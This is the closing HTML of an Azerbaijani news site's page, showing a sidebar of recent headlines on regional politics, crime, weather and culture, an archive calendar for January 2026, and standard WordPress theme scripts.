                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi"><img post-id="168655" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/07/31/iran-tehran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı"><img post-id="168651" fifu-featured="1" width="100" height="62" src="https://axar.az/media/2016/12/29/ogru.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava"><img post-id="168648" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/11/27/batabat-qar.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu"><img post-id="168645" fifu-featured="1" width="100" height="62" src="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp" class="clean-grid-recent-post-img wp-post-image" alt="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk"><img post-id="168642" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg 720w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-300x300.jpg 300w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-480x480.png 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;"><img post-id="168634" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&amp;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&amp;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&amp;oe=6971D336" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
